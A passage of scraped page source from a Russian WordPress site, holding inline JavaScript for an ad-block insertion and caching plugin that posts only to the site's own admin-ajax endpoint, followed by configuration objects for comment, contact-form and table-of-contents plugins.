        symbolMarkersPlaced(); */
    } else {
        setTimeout(function () {
            asyncFunctionLauncher();
        }, 50);
    }
};
/* asyncFunctionLauncher(); */

function asyncInsertingsInsertingFunction(insertingsArray) {
    let currentElementForInserting = 0;
    let currentElementToMove = 0;
    let positionElement = 0;
    let position = 0;
    let insertToAdd = 0;
    let postId = 0;
    let repeatSearch = 0;
    if (insertingsArray&&insertingsArray.length > 0) {
        for (let i = 0; i < insertingsArray.length; i++) {
            if (!insertingsArray[i]['used']||(insertingsArray[i]['used']&&insertingsArray[i]['used']==0)) {
                positionElement = insertingsArray[i]['position_element'];
                position = insertingsArray[i]['position'];
                insertToAdd = insertingsArray[i]['content'];
                postId = insertingsArray[i]['postId'];

                currentElementForInserting = document.querySelector(positionElement);

                currentElementToMove = document.querySelector('.coveredInsertings[data-id="'+postId+'"]');
                if (currentElementForInserting) {
                    if (position==0) {
                        currentElementForInserting.parentNode.insertBefore(currentElementToMove, currentElementForInserting);
                        currentElementToMove.classList.remove('coveredInsertings');
                        insertingsArray[i]['used'] = 1;
                    } else {
                        currentElementForInserting.parentNode.insertBefore(currentElementToMove, currentElementForInserting.nextSibling);
                        currentElementToMove.classList.remove('coveredInsertings');
                        insertingsArray[i]['used'] = 1;
                    }
                } else {
                    repeatSearch = 1;
                }
            }
        }
    }
    if (repeatSearch == 1) {
        setTimeout(function () {
            asyncInsertingsInsertingFunction(insertingsArray);
        }, 100)
    }
}

function insertingsFunctionLaunch() {
    if (window.jsInsertingsLaunch !== undefined&&jsInsertingsLaunch == 25) {
        asyncInsertingsInsertingFunction(insertingsArray);
    } else {
        setTimeout(function () {
            insertingsFunctionLaunch();
        }, 100)
    }
}

function setLongCache() {
    let xhttp = new XMLHttpRequest();
    let sendData = 'action=setLongCache&type=longCatching';
    xhttp.onreadystatechange = function(redata) {
        if (this.readyState == 4 && this.status == 200) {
            console.log('long cache deployed');
        }
    };
    xhttp.open("POST", rb_ajaxurl, true);
    xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
    xhttp.send(sendData);
}

function cachePlacing(alert_type, errorInfo=null) {
    let adBlocks = document.querySelectorAll('.percentPointerClass .' + block_classes.join(', .percentPointerClass .'));
    let curAdBlock;
    let okStates = ['done','refresh-wait','no-block','fetched'];
    /* let adId = -1; */
    let blockAid = null;
    let blockId;

    if (typeof cachedBlocksArray !== 'undefined'&&cachedBlocksArray&&cachedBlocksArray.length > 0&&adBlocks&&adBlocks.length > 0) {
        for (let i = 0; i < adBlocks.length; i++) {
            blockAid = adBlocks[i]['dataset']['aid'];

            if (!blockAid) {
                blockId = adBlocks[i]['dataset']['id'];
                if (cachedBlocksArray[blockId]) {
                    jQuery(adBlocks[i]).html(cachedBlocksArray[blockId]);
                }
            }
        }
    }

    if (alert_type&&alert_type=='high') {
        setLongCache();
    }
}

function symbolInserter(lordOfElements, containerFor7th, tlArray) {
    try {
        var currentChildrenLength = 0;
        let previousBreak = 0;
        let needleLength;
        let currentSumLength;
        let elementToAdd;
        let elementToBind;
        let elementToAddStyle;
        let block_number;
        let binderName;

        if (!document.getElementById("markedSpan1")) {
            for (let i = 0; i < containerFor7th.length; i++) {
                previousBreak = 0;
                currentChildrenLength = 0;
                currentSumLength = 0;
                needleLength = Math.abs(containerFor7th[i]['elementPlace']);
                binderName = elementBinderNameGenerator();

                elementToAdd = document.createElement("div");
                elementToAdd.classList.add("percentPointerClass");
                elementToAdd.classList.add("marked");
                if (containerFor7th[i]["sc"]==1) {
                    elementToAdd.classList.add("scMark");
                }
                elementToAdd.dataset.rbinder = binderName;
                elementToAdd.innerHTML = containerFor7th[i]["text"];
                block_number = elementToAdd.children[0].attributes['data-id'].value;
                if (!elementToAdd) {
                    continue;
                }

                elementToAddStyle = createStyleElement(block_number, containerFor7th[i]["elementCss"]);

                if (elementToAddStyle&&elementToAddStyle!='default') {
                    elementToAdd.style.textAlign = elementToAddStyle;
                }

                if (containerFor7th[i]['elementPlace'] < 0) {
                    for (let j = tlArray.length-1; j > -1; j--) {
                        currentSumLength = currentSumLength + tlArray[j]['length'];
                        if (needleLength < currentSumLength) {
                            elementToBind = tlArray[j]['element'];
                            elementToBind = currentElementReceiverSpec(true, j, tlArray, elementToBind);
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind);
                            elementToBind.classList.add('rbinder-'+binderName);
                            elementToAdd.classList.remove('coveredAd');
                            break;
                        }
                    }
                } else if (containerFor7th[i]['elementPlace'] == 0) {
                    elementToBind = tlArray[0]['element'];
                    elementToBind.parentNode.insertBefore(elementToAdd, elementToBind);
                    elementToBind.classList.add('rbinder-'+binderName);
                    elementToAdd.classList.remove('coveredAd');
                } else {
                    for (let j = 0; j < tlArray.length; j++) {
                        currentSumLength = currentSumLength + tlArray[j]['length'];
                        if (needleLength < currentSumLength) {
                            elementToBind = tlArray[j]['element'];
                            elementToBind = currentElementReceiverSpec(false, j, tlArray, elementToBind);
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind.nextSibling);
                            elementToBind.classList.add('rbinder-'+binderName);
                            elementToAdd.classList.remove('coveredAd');
                            break;
                        }
                    }
                }
            }

            var spanMarker = document.createElement("span");
            spanMarker.setAttribute("id", "markedSpan1");
            lordOfElements.prepend(spanMarker);
        }
    } catch (e) {
        console.log(e);
    }
}

function percentInserter(lordOfElements, containerFor6th, tlArray, textLength) {
    try {
        var textNeedyLength = 0;
        let elementToAdd;
        var elementToBind;
        let elementToAddStyle;
        let block_number;
        var binderName;
        /* var checkIfBlockUsed = 0; */

        function insertByPercents(textLength) {
            let localMiddleValue = 0;

            for (let j = 0; j < containerFor6th.length; j++) {
                textNeedyLength = Math.round(textLength * (containerFor6th[j]["elementPlace"]/100));
                for (let i = 0; i < tlArray.length; i++) {
                    if (tlArray[i]['lengthSum'] >= textNeedyLength) {
                        binderName = elementBinderNameGenerator();

                        elementToAdd = document.createElement("div");
                        elementToAdd.classList.add("percentPointerClass");
                        elementToAdd.classList.add("marked");
                        if (containerFor6th[j]["sc"]==1) {
                            elementToAdd.classList.add("scMark");
                        }
                        elementToAdd.dataset.rbinder = binderName;
                        elementToAdd.innerHTML = containerFor6th[j]["text"];
                        if (!elementToAdd) {
                            break;
                        }
                        block_number = elementToAdd.children[0].attributes['data-id'].value;
                        elementToAddStyle = createStyleElement(block_number, containerFor6th[j]["elementCss"]);
                        if (elementToAddStyle&&elementToAddStyle!='default') {
                            elementToAdd.style.textAlign = elementToAddStyle;
                        }

                        localMiddleValue = tlArray[i]['lengthSum'] - Math.round(tlArray[i]['length']/2);
                        elementToBind = tlArray[i]['element'];
                        currentElementReceiverSpec(false, i, tlArray, elementToBind);
                        if (textNeedyLength < localMiddleValue) {
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind);
                        } else {
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind.nextSibling);
                        }
                        elementToBind.classList.add('rbinder-'+binderName);
                        elementToAdd.classList.remove('coveredAd');
                        break;
                    }
                }
            }
            return false;
        }

        function clearTlMarks() {
            let marksForDeleting = document.querySelectorAll('.textLengthMarker');

            if (marksForDeleting.length > 0) {
                for (let i = 0; i < marksForDeleting.length; i++) {
                    marksForDeleting[i].remove();
                }
            }
        }

        if (!document.getElementById("markedSpan")) {
            insertByPercents(textLength);
            clearTlMarks();
            var spanMarker = document.createElement("span");
            spanMarker.setAttribute("id", "markedSpan");
            lordOfElements.prepend(spanMarker);
        }
    } catch (e) {
        console.log(e.message);
    }
}

function saveContentBlock(contentContainer) {
    try {
        if (!gather_content) {
            console.log('content gather save function entered');
            let xhttp = new XMLHttpRequest();
            let sendData = 'action=RFWP_saveContentContainer&type=gatherContentBlock&data='+contentContainer;
            xhttp.onreadystatechange = function(redata) {
                if (this.readyState == 4 && this.status == 200) {
                    console.log('content gather succeed');
                } else {
                    console.log('content gather gone wrong');
                }
            };
            xhttp.open("POST", rb_ajaxurl, true);
            xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
            xhttp.send(sendData);
        }
    } catch (er) {
        console.log('content gather error: '+er+';');
    }
}

window.gatherContentBlock = function() {
    let cPointer = null,
        cPointerParent = null,
        cPointerParentString = null,
        classWords = ['content','entry','post','wrap','description','taxonomy'],
        classChoosed = false;

    cPointer =  document.querySelector('#content_pointer_id');
    if (cPointer) {
        if (window.jsInputerLaunch!==15) {
            return false;
        }
        cPointerParent = cPointer.parentElement;
        if (cPointerParent) {
            if (cPointerParent.id) {
                cPointerParentString = '#'+cPointerParent.id;
            } else {
                if (cPointerParent.classList.length > 0) {
                    cPointerParentString = '.'+cPointerParent.classList[0];
                    for (let j = 0; j < classWords.length; j++) {
                        for (let i = 0; i < cPointerParent.classList.length; i++) {
                            if (cPointerParent.classList[i].includes(classWords[j])) {
                                cPointerParentString = '.'+cPointerParent.classList[i];
                                classChoosed = true;
                                break;
                            }
                        }
                        if (classChoosed===true) {
                            break;
                        }
                    }
                }
            }
            if (cPointerParentString) {
                console.log('content gather content block detected');
                /* cPointerParentString = JSON.stringify(cPointerParentString); */
                saveContentBlock(cPointerParentString);
            }
        }
    } else {
        console.log('content gather delayed');
        setTimeout(function () {
            gatherContentBlock();
        }, 500);
    }
};

window.removeMarginClass = function(blockObject) {
    if (blockObject && typeof window.jsInputerLaunch !== 'undefined' && [15, 10].includes(window.jsInputerLaunch)) {
        let binderName,
            neededElement,
            currentDirection,
            seekerIterationCount,
            currentSubling;

        binderName = blockObject.dataset.rbinder;
        if (binderName) {
            seekerIterationCount = 0;
            currentDirection = 'before';
            do {
                seekerIterationCount++;
                currentSubling = blockObject.nextElementSibling;
                if (currentSubling&&currentSubling.classList.contains('rbinder-'+binderName)) {
                    neededElement = currentSubling;
                }
            } while (currentSubling&&!neededElement&&seekerIterationCount < 5);

            if (!neededElement) {
                seekerIterationCount = 0;
                currentDirection = 'after';
                do {
                    seekerIterationCount++;
                    currentSubling = blockObject.previousElementSibling;
                    if (currentSubling&&currentSubling.classList.contains('rbinder-'+binderName)) {
                        neededElement = currentSubling;
                    }
                } while (currentSubling&&!neededElement&&seekerIterationCount < 5);
            }
            if (neededElement) {
                if (currentDirection === 'before') {
                    neededElement.classList.remove('rfwp_removedMarginTop');
                } else {
                    neededElement.classList.remove('rfwp_removedMarginBottom');
                }
            }
        }
    }

    return false;
};

function elementBinderNameGenerator() {
    let binderName = '',
        checkedElements,
        passed = false;

    while (passed===false) {
        binderName = Math.floor(Math.random()*100000);
        checkedElements = document.querySelectorAll('[data-rbinder="'+binderName+'"]');
        if (checkedElements.length < 1) {
            passed = true;
        }
    }

    return binderName;
}</script> <script>if (typeof rb_ajaxurl==='undefined') {var rb_ajaxurl = 'https://elpaso-antibar.ru/wp-admin/admin-ajax.php';}
if (typeof cache_devices==='undefined') {var cache_devices = true;}
var nReadyBlock = false;
var fetchedCounter = 0;

function sendReadyBlocksNew(blocks) {
    if (!cache_devices) {
        let xhttp = new XMLHttpRequest();
        let sendData = 'action=saveAdBlocks&type=blocksGethering&data='+blocks;
        xhttp.onreadystatechange = function(redata) {
            if (this.readyState == 4 && this.status == 200) {
                console.log('cache succeed');
            }
        };
        xhttp.open("POST", rb_ajaxurl, true);
        xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
        xhttp.send(sendData);
    }
}

function gatherReadyBlocks() {
    if (block_classes && block_classes.length) {
        let blocks = {};
        let counter1 = 0;
        let gatheredBlocks = document.querySelectorAll('.' + block_classes.join(', .'));
        let checker = 0;
        let adContent = '';
        let curState = '';
        let thisData = [];
        let sumData = [];
        let newBlocks = '';
        let thisDataString = '';

        if (gatheredBlocks.length > 0) {
            blocks.data = {};

            for (let i = 0; i < gatheredBlocks.length; i++) {
                curState = gatheredBlocks[i]['dataset']["state"].toLowerCase();
                checker = 0;
                if (curState&&gatheredBlocks[i]['innerHTML'].length > 0&&gatheredBlocks[i]['dataset']['aid'] > 0&&curState!='no-block') {
                    if (gatheredBlocks[i]['innerHTML'].length > 0) {
                        checker = 1;
                    }
                    if (checker==1) {
                        blocks.data[counter1] = {id:gatheredBlocks[i]['dataset']['id'],code:gatheredBlocks[i]['dataset']['aid']};
                        counter1++;
                    }
                }
            }

            blocks = JSON.stringify(blocks);
            sendReadyBlocksNew(blocks);
        }
    } else nReadyBlock = true;
}

function timeBeforeGathering() {
    if (block_classes && block_classes.length > 0)
    {
        let gatheredBlocks = document.querySelectorAll('.' + block_classes.join(', .'));
        let okStates = ['done','refresh-wait','no-block','fetched'];
        let curState = '';

        for (let i = 0; i < gatheredBlocks.length; i++) {
            if (!gatheredBlocks[i]['dataset']["state"]) {
                nReadyBlock = true;
                break;
            } else {
                curState = gatheredBlocks[i]['dataset']["state"].toLowerCase();
                if (!okStates.includes(curState)) {
                    nReadyBlock = true;
                    break;
                } else if (curState=='fetched'&&fetchedCounter < 3) {
                    fetchedCounter++;
                    nReadyBlock = true;
                    break;
                }
            }
        }
    }
    else nReadyBlock = true;

    if (nReadyBlock == true) {
        nReadyBlock = false;
        setTimeout(timeBeforeGathering,2000);
    } else {
        gatherReadyBlocks();
    }
}

function launchTimeBeforeGathering() {
    if (document.readyState === "complete" || (document.readyState !== "loading" && !document.documentElement.doScroll)) {
        timeBeforeGathering();
    } else {
        setTimeout(launchTimeBeforeGathering,100);
    }
}
launchTimeBeforeGathering();</script> <a href='javascript:void(0);' id='wpdUserContentInfoAnchor' style='display:none;' rel='#wpdUserContentInfo' data-wpd-lity>wpDiscuz</a><div id='wpdUserContentInfo' style='overflow:auto;background:#FDFDF6;padding:20px;width:600px;max-width:100%;border-radius:6px;' class='lity-hide'></div><div id='wpd-editor-source-code-wrapper-bg'></div><div id='wpd-editor-source-code-wrapper'><textarea id='wpd-editor-source-code'></textarea><button id='wpd-insert-source-code'>Insert</button><input type='hidden' id='wpd-editor-uid' /></div><noscript><style>.lazyload{display:none;}</style></noscript><script data-noptimize="1">window.lazySizesConfig=window.lazySizesConfig||{};window.lazySizesConfig.loadMode=1;</script><script async data-noptimize="1" src='https://elpaso-antibar.ru/wp-content/plugins/autoptimize/classes/external/js/lazysizes.min.js?ao_version=3.1.5'></script><link rel='stylesheet' id='testme-style-css-css' href='https://elpaso-antibar.ru/wp-content/plugins/wp_testme/testme_style.css?ver=1.0.1' type='text/css' media='all' /> <script type='text/javascript' id='contact-form-7-js-extra'>var wpcf7 = {"api":{"root":"https:\/\/elpaso-antibar.ru\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};</script> <script type='text/javascript' id='toc-front-js-extra'>var tocplus = {"smooth_scroll":"1","visibility_show":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0421\u043a\u0440\u044b\u0442\u044c","width":"Auto","smooth_scroll_offset":"50"};</script> <script type='text/javascript' id='wp-postratings-js-extra'></script> <script type='text/javascript' id='wp-postviews-cache-js-extra'>var viewsCacheL10n = {"admin_ajax_url":"https:\/\/elpaso-antibar.ru\/wp-admin\/admin-ajax.php","post_id":"1204"};</script> <script type='text/javascript' id='testme-js-extra'>var testme_aj = {"ajax_url":"https:\/\/elpaso-antibar.ru\/wp-admin\/admin-ajax.php"};</script> <script type='text/javascript' id='wpdiscuz-combo-js-js-extra'>var wpdiscuzAjaxObj = {"wc_hide_replies_text":"\u0421\u043f\u0440\u044f\u0442\u0430\u0442\u044c \u043e\u0442\u0432\u0435\u0442\u044b","wc_show_replies_text":"\u041f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u043e\u0442\u0432\u0435\u0442\u043e\u0432","wc_msg_required_fields":"\u0417\u0430\u043f\u043e\u043b\u043d\u0438\u0442\u0435 \u043d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u044b\u0435 \u043f\u043e\u043b\u044f","wc_invalid_field":"\u041d\u0435\u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043f\u043e\u043b\u044f \u0437\u0430\u043f\u043e\u043b\u043d\u0435\u043d\u044b \u043d\u0435\u0432\u0435\u0440\u043d\u043e","wc_error_empty_text":"\u043f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0437\u0430\u043f\u043e\u043b\u043d\u0438\u0442\u0435 \u044d\u0442\u043e \u043f\u043e\u043b\u0435, \u0447\u0442\u043e\u0431\u044b \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c","wc_error_url_text":"url \u043d\u0435\u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0439","wc_error_email_text":"\u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b \u043d\u0435\u0432\u0435\u0440\u0435\u043d","wc_invalid_captcha":"\u041d\u0435\u0432\u0435\u0440\u043d\u043e \u0432\u0432\u0435\u0434\u0435\u043d \u043a\u043e\u0434","wc_login_to_vote":"\u0412\u044b \u0434\u043e\u043b\u0436\u043d\u044b \u0432\u043e\u0439\u0442\u0438 , \u0447\u0442\u043e\u0431\u044b \u043f\u0440\u043e\u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u0442\u044c","wc_deny_voting_from_same_ip":"\u0412\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u0442\u044c \u0437\u0430 \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","wc_self_vote":"\u0412\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u0442\u044c \u0437\u0430 \u0441\u0432\u043e\u0439 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","wc_vote_only_one_time":"\u0412\u044b \u0443\u0436\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u043b\u0438 \u0437\u0430 \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","wc_voting_error":"\u041e\u0448\u0438\u0431\u043a\u0430 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u043d\u0438\u044f","wc_comment_edit_not_possible":"\u0418\u0437\u0432\u0438\u043d\u0438\u0442\u0435, \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439 \u0431\u043e\u043b\u044c\u0448\u0435 \u043d\u0435\u043b\u044c\u0437\u044f \u0440\u0435\u0434\u0430\u043a\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c","wc_comment_not_updated":"\u0418\u0437\u0432\u0438\u043d\u0438\u0442\u0435, \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439 \u043d\u0435 \u0431\u044b\u043b \u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d","wc_comment_not_edited":"\u0412\u044b \u043d\u0435 \u0441\u0434\u0435\u043b\u0430\u043b\u0438 \u043d\u0438\u043a\u0430\u043a\u0438\u0445 \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u0439","wc_msg_input_min_length":"\u0412\u0432\u043e\u0434 \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u043a\u043e\u0440\u043e\u0442\u043a\u0438\u0439","wc_msg_input_max_length":"\u0412\u0432\u043e\u0434 \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u0434\u043b\u0438\u043d\u043d\u044b\u0439","wc_spoiler_title":"\u041d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u0441\u043f\u043e\u0439\u043b\u0435\u0440\u0430","wc_cannot_rate_again":"\u0412\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u0441\u043d\u043e\u0432\u0430 \u043e\u0446\u0435\u043d\u0438\u0442\u044c","wc_not_allowed_to_rate":"\u0412\u0430\u043c \u043d\u0435 \u0440\u0430\u0437\u0440\u0435\u0448\u0435\u043d\u043e \u0441\u0442\u0430\u0432\u0438\u0442\u044c \u0437\u0434\u0435\u0441\u044c \u043e\u0446\u0435\u043d\u043a\u0443","wc_follow_user":"\u041f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f","wc_unfollow_user":"\u041e\u0442\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043e\u0442 \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f","wc_follow_success":"\u0412\u044b \u043f\u043e\u0434\u043f\u0438\u0441\u0430\u043b\u0438\u0441\u044c \u043d\u0430 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u044d\u0442\u043e\u0433\u043e \u0430\u0432\u0442\u043e\u0440\u0430","wc_follow_canceled":"\u0412\u044b \u043f\u0440\u0438\u043e\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u043b\u0438 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443 \u043d\u0430 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u044d\u0442\u043e\u0433\u043e \u0430\u0432\u0442\u043e\u0440\u0430.","wc_follow_email_confirm":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u0440\u043e\u0432\u0435\u0440\u044c\u0442\u0435 \u0441\u0432\u043e\u0439 email \u0438 \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0434\u0438\u0442\u0435 \u0437\u0430\u043f\u0440\u043e\u0441 \u043d\u0430 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443.","wc_follow_email_confirm_fail":"\u041e\u0447\u0435\u043d\u044c \u0436\u0430\u043b\u044c, \u043d\u043e \u043c\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u043c \u043e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c \u043f\u0438\u0441\u044c\u043c\u043e \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0436\u0434\u0435\u043d\u0438\u044f.","wc_follow_login_to_follow":"\u0410\u0432\u0442\u043e\u0440\u0438\u0437\u0443\u0439\u0442\u0435\u0441\u044c \u0447\u0442\u043e\u0431\u044b \u043f\u043e\u0434\u043f\u0438\u0441\u044b\u0432\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u0435\u0439.","wc_follow_impossible":"\u041e\u0447\u0435\u043d\u044c \u0436\u0430\u043b\u044c, \u043d\u043e \u0432\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u043f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f.","wc_follow_not_added":"\u041f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u043f\u043e\u0437\u0436\u0435.","is_user_logged_in":"","commentListLoadType":"0","commentListUpdateType":"0","commentListUpdateTimer":"60","liveUpdateGuests":"0","wordpressThreadCommentsDepth":"5","wordpressIsPaginate":"0","commentTextMaxLength":"0","replyTextMaxLength":"0","commentTextMinLength":"1","replyTextMinLength":"1","storeCommenterData":"100000","socialLoginAgreementCheckbox":"1","enableFbLogin":"0","fbUseOAuth2":"0","enableFbShare":"0","facebookAppID":"","facebookUseOAuth2":"0","enableGoogleLogin":"0","googleClientID":"","googleClientSecret":"","cookiehash":"16a07b8558c85d0bb5a3f9fd98bbede2","isLoadOnlyParentComments":"0","scrollToComment":"1","commentFormView":"collapsed","enableDropAnimation":"1","isNativeAjaxEnabled":"1","enableBubble":"0","bubbleLiveUpdate":"0","bubbleHintTimeout":"45","bubbleHintHideTimeout":"10","cookieHideBubbleHint":"wpdiscuz_hide_bubble_hint","bubbleShowNewCommentMessage":"1","bubbleLocation":"content_left","firstLoadWithAjax":"0","wc_copied_to_clipboard":"\u0421\u043a\u043e\u043f\u0438\u0440\u043e\u0432\u0430\u043d \u0432 \u0431\u0443\u0444\u0435\u0440 \u043e\u0431\u043c\u0435\u043d\u0430.","inlineFeedbackAttractionType":"blink","loadRichEditor":"1","wpDiscuzReCaptchaSK":"","wpDiscuzReCaptchaTheme":"light","wpDiscuzReCaptchaVersion":"2.0","wc_captcha_show_for_guest":"0","wc_captcha_show_for_members":"0","wpDiscuzIsShowOnSubscribeForm":"0","wmuEnabled":"1","wmuInput":"wmu_files","wmuMaxFileCount":"1","wmuMaxFileSize":"2097152","wmuPostMaxSize":"1047527424","wmuIsLightbox":"1","wmuMimeTypes":{"jpg":"image\/jpeg","jpeg":"image\/jpeg","jpe":"image\/jpeg","gif":"image\/gif","png":"image\/png","bmp":"image\/bmp","tiff":"image\/tiff","tif":"image\/tiff","ico":"image\/x-icon"},"wmuPhraseConfirmDelete":"\u0412\u044b \u0443\u0432\u0435\u0440\u0435\u043d\u044b, \u0447\u0442\u043e \u0445\u043e\u0442\u0438\u0442\u0435 \u0443\u0434\u0430\u043b\u0438\u0442\u044c \u044d\u0442\u043e \u0432\u043b\u043e\u0436\u0435\u043d\u0438\u0435?","wmuPhraseNotAllowedFile":"\u041d\u0435\u0434\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u044b\u0439 \u0442\u0438\u043f \u0444\u0430\u0439\u043b\u0430","wmuPhraseMaxFileCount":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u043e\u0435 \u043a\u043e\u043b\u0438\u0447\u0435\u0441\u0442\u0432\u043e \u0437\u0430\u0433\u0440\u0443\u0436\u0430\u0435\u043c\u044b\u0445 \u0444\u0430\u0439\u043b\u043e\u0432 1","wmuPhraseMaxFileSize":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u044b\u0439 \u0440\u0430\u0437\u043c\u0435\u0440 \u0437\u0430\u0433\u0440\u0443\u0436\u0430\u0435\u043c\u043e\u0433\u043e \u0444\u0430\u0439\u043b\u0430 2MB","wmuPhrasePostMaxSize":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u044b\u0439 \u0440\u0430\u0437\u043c\u0435\u0440 \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u044f 999MB","wmuPhraseDoingUpload":"\u0418\u0434\u0435\u0442 \u0437\u0430\u0433\u0440\u0443\u0437\u043a\u0430! \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435.","msgEmptyFile":"File is empty. Please upload something more substantial. This error could also be caused by uploads being disabled in your php.ini or by post_max_size being defined as smaller than upload_max_filesize in php.ini.","msgPostIdNotExists":"ID \u0437\u0430\u043f\u0438\u0441\u0438 \u043d\u0435 \u0441\u0443\u0449\u0435\u0441\u0442\u0432\u0443\u0435\u0442","msgUploadingNotAllowed":"\u0418\u0437\u0432\u0438\u043d\u0438\u0442\u0435, \u0437\u0430\u0433\u0440\u0443\u0437\u043a\u0430 \u0434\u043b\u044f \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u0441\u0442\u0430 \u0437\u0430\u043f\u0440\u0435\u0449\u0435\u043d\u0430","msgPermissionDenied":"\u0423 \u0432\u0430\u0441 \u043d\u0435\u0434\u043e\u0441\u0442\u0430\u0442\u043e\u0447\u043d\u043e \u043f\u0440\u0430\u0432 \u0434\u043b\u044f \u0432\u044b\u043f\u043e\u043b\u043d\u0435\u043d\u0438\u044f \u044d\u0442\u043e\u0433\u043e \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u044f","wmuKeyImages":"images","wmuSingleImageWidth":"auto","wmuSingleImageHeight":"200","version":"7.5.3","wc_post_id":"1204","isCookiesEnabled":"1","loadLastCommentId":"0","dataFilterCallbacks":[],"phraseFilters":[],"scrollSize":"32","is_email_field_required":"1","url":"https:\/\/elpaso-antibar.ru\/wp-admin\/admin-ajax.php","customAjaxUrl":"https:\/\/elpaso-antibar.ru\/wp-content\/plugins\/wpdiscuz\/utils\/ajax\/wpdiscuz-ajax.php","bubbleUpdateUrl":"https:\/\/elpaso-antibar.ru\/wp-json\/wpdiscuz\/v1\/update","restNonce":"2f1dfbeebe","validateNonceForGuests":""};
